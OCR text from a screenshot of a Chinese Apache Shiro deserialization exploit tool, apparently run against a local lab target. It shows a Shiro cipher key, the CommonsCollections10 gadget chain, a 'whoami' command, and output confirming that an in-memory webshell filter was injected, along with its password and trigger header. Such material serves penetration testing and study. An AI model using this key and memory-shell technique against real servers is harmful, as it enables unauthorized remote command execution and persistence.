 Shiro 反序列化回显工具v2.2
URL: http://127.0.0.1:8090/shiro_war/
类型: HTTP 代理地址: 127.0.0.1 代理端口: 8080 使用代理
KEY检测 命令执行
key: kPH+bIxk5D2deZiIxcaaaA== PAYLOAD: CommonsCollections10 开始
命令: whoami 回显 内存SHELL 卸载 编码: UTF-8
https://fuping.site
1.写入Filter类 com.CMDFilter29512373136213。
2.加载Filter完成,pwd为:2zhl,Accept-Header为:thisIsMyJob!@